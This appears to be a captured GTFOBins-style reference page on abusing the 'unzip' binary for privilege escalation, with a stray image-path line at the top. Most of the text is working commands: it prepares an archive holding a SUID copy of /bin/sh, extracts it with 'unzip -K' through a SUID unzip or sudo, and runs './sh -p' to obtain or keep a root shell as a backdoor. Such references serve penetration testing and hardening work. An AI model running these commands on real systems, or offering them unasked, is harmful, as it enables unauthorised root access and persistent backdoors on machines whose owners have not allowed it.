 .. / unzip Star 8,595
SUID Sudo
Certain unzip versions allows to preserve the SUID bit. Prepare an archive beforehand with the following
commands as root:
cp /bin/sh .
chmod +s sh
zip shell.zip sh
Extract it on the target, then run the SUID shell as usual (omitting the -p where appropriate).
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which unzip) .
./unzip -K shell.zip
./sh -p
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo unzip -K shell.zip
./sh -p